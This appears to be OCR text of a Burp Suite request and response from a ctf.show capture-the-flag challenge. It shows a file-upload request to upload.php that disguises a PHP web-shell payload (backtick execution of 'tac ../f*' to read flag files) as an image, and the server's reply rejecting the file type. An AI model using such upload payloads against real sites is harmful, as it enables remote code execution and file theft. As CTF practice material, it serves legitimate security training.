 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------173886124334516361724224092442
9 Content-Length: 238
10 Origin:
http://1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show
11 Connection: close
12 Referer:
http://1738e090-4460-4eaf-acfe-c6c14ef6aa97.challenge.ctf.show/
13
14 -----------------------------173886124334516361724224092442
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt
"
16 Content-Type: image/png
17
18 <?=`tac ../f*`?>
19 -----------------------------173886124334516361724224092442--
20
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:03:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}